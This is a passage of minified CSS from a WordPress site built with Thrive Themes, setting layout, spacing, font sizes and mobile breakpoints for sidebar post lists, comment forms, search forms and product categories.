.post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"] { max-width: 100%; }.tve-theme-29887 .top-section .section-content { padding: 40px !important; }:not(#tve) .tve-theme-29887 .top-section [data-css="tve-u-178b09b102c"] { font-size: 24px !important; }.tve-theme-29887 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b5"] { --tve-border-radius: 35px; border-radius: 35px; overflow: hidden; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"] { padding: 0px 35px 0px 0px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] { --tve-alignment: center; float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23394 .main-container { padding: 20px !important; }.tve-theme-23394 .content-section .section-content { padding: 20px !important; }.tve-theme-23394 .content-section .comment-form-reply-title-wrapper { margin-bottom: 8px !important; }.tve-theme-23394 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding-left: 30px !important; padding-right: 30px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda55"] { padding: 30px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda56"] { background-position: 50% 50%, 0% 50% !important; }:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { font-size: 17px; }.tve-theme-23394 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23394 .top-section .section-content { padding-left: 0px !important; padding-right: 0px !important; padding-top: 40px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17724e12936"] { max-width: 88%; --tve-applied-max-width: 88% !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729cbb2ed"] { min-height: 400px !important; --tve-applied-min-height: 400px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"] { max-width: 100%; }.tve-theme-23395 .main-container { padding: 20px !important; }.tve-theme-23395 .content-section .section-content { padding: 20px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 24px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23396 .main-container { padding: 20px !important; }.tve-theme-23396 .content-section .section-content { padding: 20px !important; }.tve-theme-23396 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; min-height: 242px !important; }:not(#tve) .tve-theme-23396 .top-section [data-css="tve-u-178da99f7ad"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23396 .top-section [data-css="tve-u-178ef393dca"] { height: 44px; }.tve-theme-23398 .main-container { padding: 20px !important; }.tve-theme-23398 .content-section .section-content { padding: 20px !important; }:not(#layout) .tve-theme-23398 .main-container { flex-wrap: wrap; }:not(#layout) .tve-theme-23398 .main-container div.main-columns-separator { width: 100%; }.tve-theme-23398 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 30px 20px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 42px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { max-width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { margin-top: 20px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"] { max-width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: nowrap !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744502d6a"] { max-width: 8.5%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 41.5%; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] label { line-height: var(--tve-line-height, 1.2em); font-size: var(--tve-font-size, 16px); }.tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] { --tve-line-height:1.2em; --tve-font-size:16px; }.tve-theme-23398 .top-section .section-content { padding: 40px !important; }.tve-theme-23398 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23399 .main-container { padding: 20px !important; }.tve-theme-23399 .content-section .section-content { padding: 20px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c646a994"] { flex-wrap: nowrap !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e17"] { max-width: 10%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e29"] { max-width: 56.7%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 90%; --tve-applied-max-width:90% !important; }.tve-theme-23399 .bottom-section .section-content { padding-left: 0px !important; padding-right: 0px !important; min-height: 258px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 422px; --tve-applied-height:422px !important; }.tve-theme-23399 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; padding-top: 60px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-23400 .main-container { padding: 30px !important; }.tve-theme-23400 #content { padding-left: 0% !important; padding-bottom: 0% !important; padding-right: 0% !important; }:not(#layout) .tve-theme-23400 .main-container { --sidebar-size:25.76%; --separator-size:14px; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:300px; border-radius: 300px; overflow: hidden; }.tve-theme-23400 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .woocommerce-loop-category__title { --tve-font-size:9px; --tve-letter-spacing:1px; font-size: var(--tve-font-size, 9px) !important; letter-spacing: var(--tve-letter-spacing, 1px) !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 1px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23400 .bottom-section .section-content { padding: 40px !important; min-height: 154px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e4a37"] { margin-bottom: 10px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e576b"] { margin-bottom: 10px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-178b73e6442"] { margin-bottom: 10px !important; }.tve-theme-23400 .bottom-section [data-css="tve-u-17786ba0642"] { margin-bottom: 10px !important; }.tve-theme-23400 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc(50% - 10px); }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23401 .main-container { padding: 20px !important; }.tve-theme-23401 .content-section .section-content { padding: 20px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 40px 30px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b722"] { max-width: 100%; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] { margin-top: 30px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-23402 .main-container { padding: 20px !important; }.tve-theme-23402 .content-section .section-content { padding: 20px !important; }.tve-theme-23402 .content-section .account-template-wrapper { padding-top: 1px !important; }.tve-theme-23402 .content-section .section-background { --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; }.tve-theme-23402 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-23403 .main-container { padding: 20px !important; }.tve-theme-23403 .content-section .section-content { padding: 20px !important; }.tve-theme-23403 .content-section .place-order button { margin: 12px 0px 0px !important; }.tve-theme-23403 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706e54a"] { margin-bottom: 5px !important; }.tve-theme-23403 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] { --tve-alignment: center; float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 40px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 24px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { float: none; width: 220px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 220px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 40px 20px !important; }.tve-theme-23405 .main-container { padding: 40px 20px !important; }.tve-theme-23405 .content-section .section-content { padding: 20px !important; }.tve-theme-23405 .content-section #main { padding: 0px; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 50px) / 2); padding: 0px; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23405 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23405 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23406 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23406 .main-container { padding: 20px !important; }.tve-theme-23406 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-23406 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706e54a"] { margin-bottom: 5px !important; }}@media (max-width: 767px){.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f65"] { padding-left: 15px !important; padding-right: 15px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-29887 .content-section #main [data-css="tve-u-1773a065f6c"] { flex-wrap: nowrap !important; }.tve-theme-29887 .content-section #main .thrv-content-box [data-css="tve-u-1773a065f63"] { min-height: 130px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-177257250f9"] { font-size: 38px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-29887 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-29887 .top-section .section-content { padding: 20px !important; }:not(#tve) .tve-theme-29887 .top-section [data-css="tve-u-178b09b102c"] { font-size: 20px !important; }.tve-theme-29887 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 171px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b5"] { --tve-border-radius: 25px; border-radius: 25px; overflow: hidden; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"] { padding: 20px !important; --tve-applied-min-height: 122px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"] > .tcb-flex-col > .tcb-col { min-height: 122px; }:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-separator { margin-left: 3px; margin-right: 3px; }.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x .tcb-sf-close-icon { top: -16px; right: -16px; }.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x { max-width: 100%; padding: 5px !important; --tve-applied-max-width: 100% !important; }:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit button { font-size: var(--tve-font-size,12px); padding: 12px 12px 12px 14px !important; }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit { --tve-font-size: 12px; }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .tcb-sf-button-icon .thrv_icon { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input { padding: 12px !important; }:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input { font-size: var(--tve-font-size,12px); }.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input { --tve-font-size: 12px; }.tve-theme-29887 .content-section #tve-sf-overlay-lnolrq5x .tcb-sf-close-icon { top: -16px; right: -16px; }.tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] { overflow: visible; --tve-alignment: center; max-width: fit-content; display: block; margin-left: auto !important; margin-right: auto !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f52a8d5"] { padding-top: 0px !important; padding-bottom: 0px !important; margin-top: 20px !important; margin-bottom: 20px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] { float: none; min-width: 100% !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23394 .main-container { padding: 10px !important; }.tve-theme-23394 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23394 .content-section .comment-form .comment-form-submit { max-width: 100%; width: 100%; }.tve-theme-23394 .content-section .comment-form-text textarea { padding: 14px !important; }:not(#tve) .tve-theme-23394 .content-section .comment-form-reply-title { font-size: 18px !important; }:not(#tve) .tve-theme-23394 .content-section .comment-form-comment-notes { font-size: 14px !important; color: var(--tcb-skin-color-24) !important; --tcb-applied-color: 